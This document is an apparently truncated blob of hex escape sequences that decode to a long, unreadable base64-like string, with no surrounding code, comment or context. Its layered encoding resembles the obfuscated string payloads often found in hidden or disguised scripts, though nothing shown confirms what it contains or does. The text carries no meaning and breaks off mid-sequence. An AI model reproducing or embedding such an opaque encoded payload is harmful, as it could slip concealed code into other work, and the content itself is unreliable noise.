5\x4b\x6a\x59\x79\x32\x39\x62\x79\x77\x4b\x57\x71\x75\x66\x64\x73\x75\x39\x72\x75\x75\x4f\x57\x75\x76\x4c\x65\x74\x75\x66\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x77\x4c\x6a\x72\x32\x6e\x35\x73\x75\x58\x72\x75\x4b\x69\x57\x73\x75\x66\x30\x71\x4b\x76\x69\x77\x4e\x4c\x6a\x7a\x32\x48\x58\x73\x77\x44\x53\x45\x4b\x4c\x4e\x44\x65\x6a\x67\x73\x66\x66\x4e\x71\x5a\x62\x66\x74\x77\x72\x55\x73\x77\x4c\x67\x75\x30\x66\x68\x73\x75\x65\x31\x71\x4b\x66\x55\x75\x77\x44\x62\x42\x77\x39\x56\x71\x77\x44\x62\x7a\x30\x76\x76\x72\x75\x6e\x4b\x72\x75\x44\x62\x45\x4b\x66\x63\x43\x75\x54\x62\x73\x75\x66\x4a\x6d\x4e\x62\x58\x73\x76\x66\x5a\x7a\x30\x7a\x74\x71\x75\x50\x6a\x71\x77\x44\x4e\x71\x5a\x6e\x6e\x41\x75\x6a\x52\x72\x76\x4c\x4b\x71\x30\x66\x68\x75\x76\x66\x4f\x6d\x4d\x6e\x50\x73\x76\x6a\x48\x41\x75\x4c\x70\x79\x33\x4c\x6a\x72\x31\x66\x73\x42\x64\x62\x6a\x71\x76\x50\x63\x71\x4a\x6e\x41\x45\x75\x4c\x72\x77\x77\x44\x63\x71\x30\x66\x71\x73\x75\x6a\x6a\x7a\x30\x6a\x64\x71\x75\x54\x48\x41\x75\x66\x69\x75\x76\x66\x73\x6d\x66\x66\x48\x41\x4b\x54\x62\x72\x32\x39\x30\x71\x75\x66\x62\x41\x75\x76\x52\x72\x75\x6e\x4b\x71\x30\x66\x64\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x48\x72\x75\x76\x69\x57\x75\x77\x66\x55\x73\x30\x66\x68\x42\x33\x72\x62\x71\x75\x66\x50\x72\x64\x62\x66\x71\x32\x72\x66\x72\x30\x66\x36\x71\x75\x6a\x58\x73\x30\x66\x6a\x71\x77\x6d\x59\x42\x32\x4c\x63\x73\x65\x31\x50\x71\x32\x54\x66\x75\x77\x72\x64\x71\x75\x54\x72\x75\x4b\x69\x59\x79\x32\x4c\x6a\x73\x77\x66\x50\x73\x75\x50\x4a\x45\x75\x4c\x6c\x75\x76\x6a\x73\x6d\x65\x4c\x62\x43\x65\x6a\x65\x73\x66\x50\x35\x73\x77\x48\x76\x7a\x30\x6a\x64\x71\x76\x62\x72\x75\x75\x4f\x57\x73\x75\x66\x6b\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x4b\x50\x63\x71\x77\x35\x73\x71\x4d\x44\x6e\x44\x30\x66\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x43\x77\x66\x50\x72\x75\x54\x6a\x71\x4c\x76\x4e\x71\x31\x6e\x62\x73\x75\x4c\x62\x43\x68\x50\x6a\x7a\x31\x6a\x63\x72\x30\x48\x72\x7a\x30\x6a\x66\x72\x75\x4c\x4b\x42\x4b\x4c\x50\x72\x77\x31\x56\x41\x75\x71\x5a\x74\x77\x4c\x63\x72\x75\x76\x41\x7a\x65\x6e\x62\x72\x76\x66\x72\x7a\x64\x6a\x4a\x41\x75\x76\x66\x73\x75\x66\x6e\x7a\x30\x76\x64\x71\x75\x35\x6a\x71\x75\x31\x4e\x72\x65\x44\x56\x7a\x30\x69\x57\x72\x75\x76\x4b\x72\x75\x44\x58\x45\x77\x44\x63\x43\x75\x58\x72\x71\x75\x66\x6a\x7a\x5a\x66\x63\x71\x77\x35\x72\x7a\x30\x66\x54\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x4a\x62\x66\x72\x77\x72\x66\x72\x33\x6a\x35\x7a\x30\x6a\x58\x74\x66\x66\x62\x71\x75\x4c\x4f\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x7a\x30\x31\x33\x71\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x58\x73\x77\x44\x6f\x45\x4b\x4c\x4e\x45\x65\x6a\x66\x73\x66\x66\x4e\x72\x65\x76\x66\x75\x77\x72\x55\x73\x77\x4c\x65\x72\x32\x39\x50\x71\x30\x48\x6e\x41\x75\x6e\x76\x72\x76\x76\x4b\x71\x30\x66\x6b\x75\x76\x66\x34\x6d\x4d\x6e\x50\x73\x75\x50\x6a\x71\x75\x31\x4e\x72\x75\x76\x66\x71\x32\x72\x64\x71\x75\x6e\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x74\x4c\x66\x72\x73\x4a\x62\x72\x77\x75\x72\x6e\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x48\x42\x77\x39\x4f\x71\x78\x4c\x62\x73\x4b\x4c\x62\x7a\x32\x44\x62\x45\x75\x66\x6e\x79\x33\x4c\x6a\x74\x4c\x66\x73\x41\x64\x62\x6a\x71\x74\x66\x63\x71\x30\x48\x41\x45\x75\x4c\x4e\x6d\x78\x66\x6a\x41\x65\x6a\x36\x73\x77\x44\x34\x71\x4b\x44\x79\x75\x77\x44\x65\x72\x75\x76\x69\x7a\x67\x35\x6a\x41\x65\x6e\x64\x71\x75\x48\x72\x75\x75\x7a\x58\x73\x77\x44\x4b\x71\x4b\x72\x52\x79\x30\x76\x72\x71\x30\x66\x67\x73\x76\x66\x33\x7a\x30\x6e\x64\x72\x75\x7a\x65\x71\x75\x76\x6d\x71\x33\x4c\x62\x72\x4b\x4c\x62\x74\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x48\x6f\x45\x4b\x4c\x72\x76\x77\x44\x65\x45\x75\x66\x6d\x73\x75\x66\x62\x42\x30\x66\x4e\x41\x68\x50\x4a\x45\x75\x76\x65\x73\x75\x6a\x62\x7a\x30\x7a\x64\x71\x75\x66\x6c\x71\x75\x4c\x6e\x79\x5a\x6e\x6e\x41\x65\x6e\x35\x71\x75\x35\x6a\x71\x75\x76\x4e\x71\x75\x6e\x4e\x71\x30\x76\x69\x74\x4e\x50\x6a\x75\x75\x76\x4e\x72\x76\x6e\x62\x72\x75\x4c\x62\x71\x77\x39\x62\x41\x66\x6a\x36\x79\x33\x4c\x66\x72\x75\x4c\x63\x74\x77\x44\x64\x71\x30\x66\x62\x73\x30\x66\x6a\x77\x77\x6d\x5a\x74\x77\x48\x65\x75\x30\x66\x74\x73\x75\x66\x7a\x7a\x30\x66\x64\x7a\x30\x6e\x69\x73\x65\x35\x36\x73\x76\x66\x7a\x7a\x30\x66\x64\x71\x75\x39\x6a\x71\x77\x39\x4e\x71\x75\x6e\x4e\x71\x30\x66\x69\x74\x4e\x50\x6a\x71\x75\x66\x56\x71\x77\x4c\x62\x41\x75\x6e\x55\x74\x74\x6a\x62\x7a\x30\x66\x4e\x71\x75\x6e\x62\x72\x4b\x4c\x62\x71\x77\x39\x62\x41\x76\x66\x50\x71\x4c\x48\x6e\x6d\x4b\x66\x4e\x75\x77\x44\x62\x71\x30\x66\x65\x73\x75\x66\x62\x42\x30\x66\x50\x7a\x32\x4c\x62\x6d\x30\x30\x59\x71\x77\x44\x4e\x7a\x30\x66\x64\x71\x75\x58\x6a\x71\x75\x66\x56\x71\x77\x4c\x33\x41\x75\x76\x79\x74\x74\x6a\x62\x7a\x33\x44\x4e\x71\x75\x6e\x62\x71\x4b\x4c\x62\x43\x68\x50\x6f\x7a\x30\x4c\x72\x73\x75\x66\x62\x7a\x30\x6a\x64\x71\x75\x7a\x4a\x45\x4c\x4c\x64\x72\x4b\x6e\x62\x71\x75\x4c\x62\x74\x77\x44\x65\x77\x65\x30\x59\x71\x77\x48\x4e\x7a\x30\x66\x64\x71\x75\x44\x6a\x71\x4b\x7a\x36\x74\x4d\x44\x6a\x79\x30\x4c\x62\x73\x77\x54\x63\x44\x33\x76\x4d\x71\x4e\x44\x6a\x74\x32\x7a\x33\x72\x49\x54\x6a\x44\x32\x6e\x4f\x71\x77\x4c\x6e\x73\x66\x66\x73\x71\x4e\x66\x6b\x71\x77\x72\x63\x72\x30\x6a\x62\x75\x30\x4c\x4e\x71\x4b\x7a\x63\x72\x75\x66\x4e\x71\x77\x4c\x72\x73\x66\x66\x72\x71\x76\x62\x64\x45\x75\x66\x62\x75\x76\x48\x34\x43\x75\x54\x62\x73\x75\x66\x72\x75\x75\x35\x34\x71\x4b\x76\x62\x7a\x30\x66\x66\x72\x75\x66\x72\x75\x4d\x44\x72\x72\x65\x6a\x56\x74\x65\x4c\x62\x73\x76\x66\x63\x71\x4d\x39\x4e\x71\x77\x48\x62\x72\x65\x4c\x72\x72\x77\x44\x62\x41\x74\x48\x63\x71\x4b\x6e\x6a\x72\x4b\x76\x63\x73\x77\x4c\x62\x6d\x66\x76\x50\x71\x4d\x54\x76\x72\x76\x66\x64\x71\x75\x72\x72\x77\x68\x48\x58\x73\x30\x66\x6a\x71\x76\x66\x72\x74\x4e\x48\x63\x72\x75\x66\x4e\x71\x74\x62\x66\x71\x75\x4c\x62\x76\x76\x66\x65\x71\x4d\x39\x6d\x71\x33\x4c\x62\x71\x4b\x54\x62\x73\x76\x76\x6a\x75\x77\x6e\x4e\x71\x76\x6e\x4e\x71\x30\x76\x64\x72\x75\x4c\x6a\x71\x75\x76\x56\x71\x77\x44\x33\x41\x65\x6e\x74\x71\x75\x6a\x6c\x71\x75\x4c\x6a\x73\x76\x66\x56\x7a\x30\x66\x74\x7a\x30\x6e\x63\x71\x30\x76\x6d\x73\x75\x66\x66\x42\x30\x66\x4e\x71\x77\x48\x62\x75\x30\x31\x69\x73\x76\x66\x72\x41\x4b\x69\x57\x72\x76\x66\x48\x41\x76\x66\x69\x71\x77\x34\x35\x71\x4b\x7a\x64\x71\x75\x76\x66\x71\x77\x44\x4f\x72\x66\x6e\x62\x72\x75\x50\x62\x79\x32\x44\x65\x75\x78\x6e\x4f\x71\x4b\x6e\x62\x72\x31\x6a\x72\x75\x4b\x66\x6a\x71\x75\x31\x72\x72\x68\x44\x30\x71\x4d\x54\x6f\x6d\x65\x66\x6a\x71\x76\x66\x4e\x71\x76\x6e\x62\x74\x65\x4c\x62\x42\x32\x44\x64\x75\x30\x66\x65\x73\x75\x66\x77\x43\x75\x4c\x62\x7a\x32\x44\x63\x45\x75\x66\x67\x79\x77\x31\x57\x43\x77\x66\x54\x43\x68\x66\x48\x42\x78\x62\x63\x6e\x30\x65\x31\x43\x78\x6a\x75\x79\x30\x72\x62\x71\x30\x66\x62\x75\x76\x66\x62\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x62\x74\x67\x44\x66\x72\x76\x66\x79\x6e\x78\x48\x70\x44\x30\x76\x66\x75\x76\x50\x65\x7a\x65\x66\x66\x72\x31\x65\x5a\x75\x75\x66\x57\x71\x78\x44\x63\x71\x33\x6a\x4d\x6e\x31\x79\x31\x74\x4c\x6e\x67\x6c\x32\x66\x51\x77\x75\x66\x69\x6e\x75\x6e\x62\x77\x68\x44\x50\x72\x67\x50\x4a\x72\x65\x66\x64\x71\x75\x66\x6a\x71\x74\x76\x64\x73\x76\x4c\x4e\x6f\x65\x66\x62\x77\x4b\x6a\x52\x74\x4a\x62\x62\x75\x76\x50\x65\x7a\x65\x66\x64\x41\x30\x72\x62\x72\x75\x54\x30\x6c\x33\x72\x79\x41\x5a\x66\x6a\x77\x64\x4c\x58\x74\x4d\x44\x62\x7a\x4d\x54\x6a\x71\x4d\x7a\x64\x73\x75\x39\x6f\x44\x30\x31\x62\x73\x75\x66\x62\x7a\x30\x72\x52\x73\x77\x48\x50\x72\x68\x44\x62\x71\x4a\x62\x68\x75\x74\x6e\x72\x71\x4b\x6a\x52\x74\x4a\x62\x62\x73\x31\x66\x6e\x71\x76\x66\x58\x6d\x59\x53\x58\x7a\x76\x72\x76\x41\x67\x79\x59\x42\x5a\x6a\x62\x71\x49\x54\x72\x7a\x30\x79\x34\x73\x77\x43\x30\x6d\x30\x66\x33\x71\x77\x44\x62\x71\x30\x66\x70\x75\x77\x4c\x68\x73\x76\x62\x62\x71\x75\x4c\x72\x77\x4b\x72\x4b\x71\x75\x76\x68\x75\x74\x6e\x72\x71\x78\x62\x62\x44\x30\x6a\x64\x43\x4d\x79\x33\x76\x4a\x76\x6f\x75\x30\x79\x56\x79\x77\x50\x7a\x71\x75\x47\x31\x71\x30\x66\x79\x44\x32\x4c\x65\x41\x4d\x6e\x65\x71\x75\x6e\x62\x71\x75\x4c\x62\x6e\x75\x6e\x6a\x77\x77\x43\x34\x71\x75\x66\x53\x71\x4d\x54\x6f\x6d\x65\x66\x72\x77\x4b\x72\x4b\x71\x75\x6e\x52\x72\x65\x66\x66\x73\x33\x71\x56\x44\x66\x48\x52\x6d\x75\x4c\x79\x6f\x78\x66\x6f\x7a\x30\x66\x4d\x41\x30\x4c\x63\x7a\x4b\x6e\x6a\x74\x30\x35\x33\x74\x75\x66\x6a\x71\x75\x66\x4e\x72\x67\x54\x6a\x41\x67\x4c\x65\x44\x30\x66\x64\x41\x30\x44\x72\x6d\x31\x66\x63\x71\x4d\x54\x6f\x6d\x65\x66\x6c\x75\x75\x31\x62\x75\x78\x65\x5a\x6b\x5a\x66\x4c\x76\x66\x76\x4f\x7a\x4a\x6a\x56\x6d\x4b\x66\x63\x6b\x31\x66\x4e\x72\x4a\x48\x6a\x7a\x5a\x71\x5a\x71\x78\x44\x62\x7a\x30\x66\x64\x71\x75\x39\x72\x41\x75\x44\x6a\x75\x65\x66\x62\x74\x66\x66\x41\x72\x67\x72\x62\x72\x75\x44\x72\x6d\x31\x66\x62\x43\x65\x66\x33\x71\x4b\x6e\x59\x7a\x4a\x44\x77\x6e\x75\x35\x74\x72\x49\x39\x48\x41\x4c\x4c\x62\x73\x64\x76\x64\x71\x76\x48\x33\x41\x75\x72\x51\x79\x30\x72\x62\x71\x30\x66\x62\x73\x75\x65\x31\x71\x30\x4c\x7a\x7a\x5a\x48\x62\x71\x78\x48\x63\x41\x30\x34\x57\x71\x76\x66\x41\x72\x67\x72\x62\x71\x32\x54\x65\x71\x75\x76\x6c\x44\x63\x39\x30\x77\x67\x53\x58\x73\x76\x47\x35\x43\x75\x35\x4e\x71\x77\x7a\x52\x73\x75\x6a\x4d\x71\x30\x4c\x70\x74\x4e\x44\x6e\x71\x75\x4c\x62\x71\x77\x44\x65\x41\x30\x4c\x4f\x41\x75\x72\x33\x71\x75\x72\x76\x72\x31\x65\x5a\x75\x75\x6a\x63\x41\x30\x34\x57\x71\x75\x54\x72\x74\x75\x66\x72\x43\x74\x6d\x52\x6d\x77\x76\x75\x76\x77\x48\x4d\x6d\x4d\x38\x59\x71\x75\x69\x52\x75\x77\x44\x67\x6f\x65\x4c\x4e\x6e\x64\x6e\x62\x44\x30\x66\x4e\x71\x75\x6e\x62\x74\x31\x66\x50\x72\x30\x4c\x71\x71\x75\x66\x70\x75\x76\x50\x65\x7a\x65\x66\x66\x72\x31\x65\x5a\x75\x75\x66\x57\x71\x78\x44\x63\x71\x33\x6a\x4d\x6e\x31\x79\x31\x74\x4c\x6e\x67\x6c\x32\x66\x51\x77\x75\x66\x69\x6e\x75\x6e\x62\x77\x68\x44\x50\x72\x67\x50\x4a\x72\x65\x66\x64\x71\x75\x66\x6a\x71\x74\x76\x64\x73\x76\x4c\x4e\x6f\x65\x66\x62\x6f\x75\x6a\x52\x74\x4a\x62\x62\x75\x76\x50\x65\x7a\x65\x66\x64\x41\x30\x72\x62\x72\x75\x54\x30\x6c\x33\x72\x79\x41\x5a\x66\x6a\x77\x64\x4c\x58\x74\x4d\x44\x62\x7a\x4d\x54\x6a\x71\x4d\x7a\x64\x73\x75\x39\x6f\x44\x30\x31\x62\x73\x75\x66\x62\x7a\x30\x72\x52\x73\x77\x48\x50\x72\x68\x44\x62\x72\x75\x76\x68\x75\x74\x6e\x72\x71\x4b\x6a\x52\x74\x4a\x62\x62\x73\x31\x66\x6e\x71\x76\x66\x58\x6d\x59\x53\x58\x7a\x76\x72\x76\x41\x67\x79\x59\x42\x5a\x6a\x62\x71\x49\x54\x72\x7a\x30\x79\x34\x73\x77\x43\x30\x6d\x30\x66\x33\x71\x77\x44\x62\x71\x30\x66\x70\x75\x77\x4c\x68\x73\x76\x62\x62\x71\x76\x6a\x72\x77\x4b\x72\x4b\x71\x75\x76\x68\x75\x74\x6e\x72\x71\x78\x62\x62\x44\x30\x6a\x64\x43\x4d\x79\x33\x76\x4a\x76\x6f\x75\x30\x79\x56\x79\x77\x50\x7a\x71\x75\x47\x31\x71\x30\x66\x79\x44\x32\x4c\x65\x41\x4d\x6e\x65\x71\x75\x6e\x62\x71\x75\x4c\x62\x6e\x75\x6e\x6a\x77\x77\x43\x34\x71\x75\x6a\x6b\x71\x4d\x54\x6f\x6d\x65\x66\x72\x77\x4b\x72\x4b\x71\x75\x6e\x52\x72\x65\x66\x66\x73\x33\x71\x56\x44\x66\x48\x52\x6d\x75\x4c\x79\x6f\x78\x66\x6f\x7a\x30\x66\x4d\x41\x30\x4c\x63\x7a\x4b\x6e\x6a\x74\x30\x35\x33\x74\x75\x66\x6a\x71\x75\x66\x4e\x72\x67\x54\x6a\x41\x67\x4c\x65\x44\x30\x66\x66\x6d\x65\x44\x72\x6d\x31\x66\x63\x71\x4d\x54\x6f\x6d\x65\x66\x6c\x75\x75\x31\x62\x75\x78\x65\x5a\x6b\x5a\x66\x4c\x76\x66\x76\x4f\x7a\x4a\x6a\x56\x6d\x4b\x66\x63\x6b\x31\x66\x4e\x72\x4a\x48\x6a\x7a\x5a\x71\x5a\x71\x78\x44\x62\x7a\x30\x66\x64\x71\x75\x39\x72\x41\x75\x44\x6a\x75\x65\x66\x62\x76\x76\x66\x41\x72\x67\x72\x62\x72\x75\x44\x72\x6d\x31\x66\x62\x43\x65\x66\x33\x71\x4b\x6e\x59\x7a\x4a\x44\x77\x6e\x75\x35\x74\x72\x49\x39\x48\x41\x4c\x4c\x62\x73\x64\x76\x64\x71\x76\x48\x33\x41\x75\x72\x51\x79\x30\x72\x62\x71\x30\x66\x62\x73\x75\x65\x31\x71\x30\x4c\x7a\x7a\x5a\x48\x62\x71\x4c\x76\x4e\x71\x75\x6e\x62\x71\x75\x58\x4e\x72\x75\x76\x72\x75\x75\x50\x35\x74\x33\x44\x66\x72\x75\x4c\x62\x73\x77\x54\x63\x45\x75\x66\x62\x71\x5a\x7a\x52\x72\x30\x66\x72\x45\x63\x39\x6a\x44\x32\x6e\x4f\x71\x78\x4c\x6e\x73\x66\x66\x73\x71\x4e\x66\x6b\x71\x77\x72\x63\x72\x30\x6a\x62\x75\x30\x4c\x4e\x75\x75\x76\x72\x71\x30\x66\x66\x75\x76\x48\x34\x43\x75\x54\x62\x73\x75\x66\x72\x75\x75\x35\x34\x71\x4b\x76\x62\x7a\x30\x6a\x66\x72\x75\x66\x72\x75\x4d\x44\x72\x72\x65\x6a\x56\x74\x65\x6e\x35\x71\x75\x66\x6a\x71\x76\x65\x59\x71\x77\x44\x62\x7a\x30\x6a\x66\x72\x77\x44\x6f\x7a\x30\x4c\x62\x75\x76\x6e\x62\x75\x75\x76\x50\x73\x75\x6e\x63\x72\x75\x66\x4e\x71\x77\x54\x67\x6f\x67\x66\x50\x7a\x30\x6e\x62\x72\x75\x76\x65\x79\x31\x66\x73\x71\x75\x4c\x62\x73\x4b\x6a\x62\x72\x75\x76\x4e\x72\x75\x66\x33\x79\x75\x6e\x33\x43\x32\x44\x63\x71\x30\x66\x64\x74\x4d\x44\x6a\x72\x75\x4c\x62\x73\x77\x44\x62\x75\x32\x54\x62\x71\x75\x72\x4a\x71\x75\x66\x64\x71\x75\x6e\x6a\x71\x75\x76\x57\x71\x75\x66\x4e\x6d\x30\x66\x62\x7a\x32\x44\x62\x41\x75\x66\x63\x73\x31\x66\x62\x75\x75\x35\x33\x71\x76\x66\x6a\x71\x75\x4c\x4e\x71\x76\x6e\x52\x71\x75\x44\x65\x79\x30\x66\x68\x71\x30\x66\x62\x73\x30\x66\x6a\x71\x75\x4c\x4e\x72\x4b\x6a\x64\x72\x66\x4c\x64\x72\x4b\x6e\x62\x71\x4c\x66\x72\x6f\x64\x6a\x62\x41\x65\x66\x4e\x71\x76\x76\x69\x44\x30\x66\x75\x77\x75\x6e\x64\x72\x75\x48\x33\x71\x76\x6a\x62\x75\x30\x4c\x4e\x73\x75\x76\x72\x71\x30\x66\x64\x75\x76\x48\x34\x43\x75\x54\x62\x73\x75\x66\x72\x75\x75\x35\x34\x71\x4b\x76\x62\x7a\x30\x66\x52\x72\x75\x66\x72\x7a\x4b\x66\x63\x72\x75\x66\x33\x79\x75\x6e\x33\x43\x32\x44\x62\x75\x30\x66\x64\x74\x4d\x44\x6a\x74\x75\x4c\x62\x73\x77\x44\x62\x75\x32\x44\x64\x71\x4b\x6e\x62\x71\x4b\x54\x62\x73\x75\x66\x66\x71\x4b\x66\x48\x73\x75\x66\x6f\x71\x4b\x66\x78\x42\x32\x48\x64\x72\x75\x76\x6a\x73\x76\x66\x7a\x72\x66\x66\x64\x71\x75\x72\x6a\x71\x75\x76\x56\x71\x77\x44\x33\x41\x75\x6e\x35\x71\x75\x44\x72\x75\x75\x4f\x57\x73\x77\x44\x53\x71\x4d\x7a\x68\x43\x68\x66\x6c\x71\x75\x66\x62\x73\x77\x44\x76\x6d\x4b\x66\x4e\x71\x77\x44\x63\x76\x75\x76\x6a\x7a\x67\x4c\x66\x74\x75\x4c\x62\x76\x4b\x6a\x66\x73\x66\x4c\x4f\x72\x66\x6e\x62\x72\x4c\x66\x73\x41\x64\x6a\x6a\x75\x77\x39\x4e\x71\x4d\x54\x66\x73\x67\x6e\x72\x75\x4b\x66\x6a\x71\x74\x66\x63\x6c\x33\x44\x67\x45\x65\x4c\x72\x79\x32\x44\x65\x72\x75\x47\x56\x71\x76\x48\x66\x41\x65\x6a\x64\x71\x75\x7a\x72\x7a\x4a\x48\x63\x79\x31\x6e\x66\x71\x30\x4c\x62\x77\x77\x44\x62\x75\x32\x44\x64\x72\x4b\x6e\x6a\x71\x4d\x6e\x66\x72\x75\x76\x73\x7a\x31\x6a\x62\x73\x75\x66\x6e\x7a\x30\x6a\x76\x72\x75\x76\x4b\x41\x30\x76\x71\x79\x31\x76\x66\x72\x77\x72\x66\x72\x32\x44\x35\x71\x75\x6a\x58\x73\x75\x66\x77\x71\x4b\x71\x5a\x72\x4e\x66\x6d\x71\x75\x66\x62\x73\x77\x44\x6a\x6e\x4b\x66\x62\x71\x77\x44\x64\x71\x30\x66\x67\x75\x76\x66\x34\x6d\x4c\x66\x72\x6f\x78\x48\x72\x75\x76\x69\x57\x75\x77\x66\x65\x73\x75\x66\x68\x42\x32\x44\x65\x72\x75\x76\x71\x79\x31\x44\x56\x43\x30\x66\x62\x71\x77\x4c\x63\x72\x67\x39\x62\x71\x75\x6e\x62\x72\x65\x4c\x62\x76\x4b\x6a\x67\x73\x66\x50\x63\x72\x64\x6e\x67\x71\x4b\x6a\x69\x75\x4b\x6a\x56\x74\x77\x44\x62\x79\x77\x4c\x62\x74\x4c\x66\x72\x6f\x78\x48\x48\x41\x78\x44\x62\x71\x75\x6e\x6a\x73\x65\x39\x4e\x71\x75\x6e\x6a\x71\x75\x31\x4e\x71\x4c\x76\x66\x79\x32\x72\x52\x72\x75\x76\x4b\x72\x75\x44\x4e\x45\x75\x66\x63\x43\x75\x4c\x62\x43\x65\x6a\x65\x6d\x30\x7a\x58\x74\x65\x66\x62\x71\x75\x4c\x4e\x42\x5a\x7a\x62\x71\x75\x31\x6d\x71\x4c\x6e\x62\x72\x65\x4c\x62\x41\x65\x6a\x62\x45\x65\x66\x35\x72\x32\x4c\x62\x72\x65\x58\x72\x71\x75\x66\x6a\x7a\x30\x50\x63\x72\x64\x6e\x66\x7a\x30\x66\x52\x72\x75\x76\x4b\x41\x30\x76\x66\x7a\x65\x76\x68\x7a\x33\x4c\x62\x71\x4e\x66\x48\x41\x78\x44\x62\x71\x75\x6e\x66\x71\x30\x4c\x62\x7a\x32\x44\x64\x71\x5a\x62\x62\x71\x75\x6e\x6a\x72\x76\x66\x72\x6f\x78\x48\x6a\x71\x76\x6a\x63\x71\x4b\x48\x41\x71\x4b\x6a\x69\x75\x4b\x6a\x56\x74\x77\x44\x62\x79\x77\x31\x56\x43\x30\x66\x62\x71\x77\x4c\x63\x72\x67\x39\x62\x71\x75\x6e\x62\x72\x65\x4c\x62\x74\x78\x72\x62\x71\x75\x4c\x50\x71\x4a\x62\x66\x75\x67\x6e\x74\x71\x75\x48\x72\x75\x76\x69\x59\x75\x76\x66\x73\x6d\x66\x66\x48\x72\x65\x4c\x62\x72\x33\x62\x58\x74\x65\x66\x62\x71\x75\x4c\x4e\x79\x5a\x7a\x62\x71\x75\x4c\x4e\x71\x78\x4c\x62\x72\x4c\x66\x72\x75\x4a\x6a\x72\x75\x74\x4c\x34\x75\x76\x66\x73\x6d\x66\x66\x48\x72\x65\x4c\x62\x72\x32\x39\x4e\x71\x4c\x76\x66\x75\x67\x6e\x78\x42\x33\x6e\x62\x71\x75\x66\x50\x71\x32\x50\x56\x71\x75\x66\x35\x71\x75\x72\x6a\x71\x75\x4c\x4e\x71\x4d\x4c\x62\x71\x4b\x54\x62\x73\x76\x76\x6a\x7a\x30\x7a\x31\x75\x77\x7a\x79\x76\x4b\x66\x68\x42\x33\x6e\x62\x71\x75\x6a\x36\x73\x77\x44\x6a\x6e\x4b\x66\x62\x71\x75\x58\x6a\x71\x77\x54\x4e\x71\x5a\x6a\x56\x7a\x30\x6e\x35\x71\x75\x44\x6a\x71\x75\x7a\x59\x75\x76\x66\x6b\x6d\x67\x66\x50\x44\x30\x66\x62\x71\x30\x66\x64\x79\x33\x50\x56\x71\x75\x66\x64\x71\x75\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x66\x42\x30\x66\x4e\x44\x32\x4c\x62\x41\x75\x66\x6b\x75\x76\x66\x67\x45\x77\x66\x50\x71\x75\x6e\x6a\x71\x76\x4c\x4e\x71\x76\x6e\x4e\x71\x30\x7a\x68\x44\x65\x6a\x62\x42\x4c\x6a\x63\x71\x76\x48\x6b\x43\x75\x58\x62\x71\x75\x66\x6a\x71\x76\x6a\x36\x74\x32\x44\x62\x71\x75\x4c\x62\x71\x77\x39\x62\x7a\x30\x66\x50\x71\x76\x6e\x4e\x71\x30\x72\x64\x73\x75\x6e\x6a\x71\x77\x58\x63\x71\x77\x35\x6b\x43\x75\x4c\x62\x73\x77\x44\x63\x41\x75\x66\x63\x73\x30\x66\x6a\x76\x77\x65\x57\x72\x75\x6e\x4b\x72\x75\x76\x64\x79\x32\x31\x56\x43\x30\x66\x62\x71\x77\x44\x63\x6d\x30\x30\x32\x71\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x63\x73\x30\x66\x6a\x74\x75\x4c\x4e\x73\x77\x44\x64\x76\x75\x76\x65\x79\x32\x31\x56\x7a\x30\x66\x50\x71\x75\x44\x6a\x71\x75\x76\x56\x71\x77\x48\x73\x43\x4c\x66\x72\x73\x4a\x62\x72\x75\x75\x35\x35\x79\x77\x4c\x33\x71\x75\x66\x64\x71\x75\x54\x4a\x45\x4d\x39\x62\x71\x75\x6e\x62\x72\x31\x66\x72\x72\x4e\x66\x6a\x7a\x31\x50\x63\x75\x65\x76\x4a\x72\x76\x66\x64\x71\x75\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x66\x74\x75\x66\x72\x43\x30\x58\x6a\x71\x75\x31\x52\x71\x4e\x44\x32\x6f\x75\x48\x62\x73\x75\x6a\x4d\x45\x67\x57\x52\x75\x76\x66\x66\x41\x65\x66\x35\x71\x75\x6e\x59\x75\x30\x76\x78\x73\x75\x66\x62\x43\x65\x66\x33\x7a\x32\x4c\x68\x71\x30\x76\x72\x73\x75\x66\x62\x43\x65\x66\x34\x71\x77\x48\x65\x41\x75\x66\x62\x73\x31\x66\x6e\x77\x75\x4c\x72\x43\x32\x44\x62\x71\x32\x54\x65\x73\x75\x6e\x66\x74\x4b\x4c\x62\x71\x78\x62\x62\x45\x77\x44\x4f\x71\x32\x4c\x62\x71\x75\x54\x72\x74\x78\x44\x6a\x75\x78\x44\x65\x75\x75\x6e\x62\x74\x30\x4c\x63\x71\x77\x44\x67\x42\x4e\x44\x50\x72\x75\x4c\x76\x41\x65\x76\x50\x71\x75\x6a\x72\x75\x30\x6a\x58\x73\x76\x66\x6a\x7a\x30\x72\x74\x71\x76\x66\x4d\x71\x30\x4c\x73\x73\x75\x66\x66\x44\x65\x66\x62\x41\x78\x72\x6a\x71\x75\x76\x30\x71\x75\x66\x54\x44\x66\x66\x4e\x41\x75\x44\x4f\x71\x30\x66\x63\x74\x66\x66\x62\x73\x33\x6a\x76\x73\x76\x66\x4f\x42\x31\x66\x4e\x71\x76\x6d\x57\x71\x75\x6d\x32\x6d\x75\x6e\x68\x73\x77\x66\x66\x73\x75\x66\x66\x44\x65\x66\x62\x45\x78\x72\x72\x41\x75\x6e\x68\x41\x65\x6e\x62\x71\x4b\x58\x72\x71\x75\x35\x59\x76\x75\x4c\x56\x41\x67\x39\x72\x7a\x30\x66\x74\x6d\x65\x66\x65\x43\x74\x66\x64\x74\x75\x4c\x41\x6f\x65\x4c\x62\x72\x78\x72\x62\x71\x73\x54\x30\x75\x77\x50\x50\x72\x32\x7a\x64\x73\x76\x50\x4d\x71\x30\x4c\x6a\x73\x75\x66\x5a\x7a\x30\x66\x74\x6d\x65\x66\x62\x73\x5a\x62\x4e\x71\x76\x6d\x57\x71\x75\x66\x48\x6d\x75\x6e\x64\x73\x77\x66\x66\x73\x75\x66\x66\x44\x65\x66\x62\x73\x33\x72\x72\x41\x65\x6e\x68\x41\x65\x6e\x62\x71\x4b\x58\x7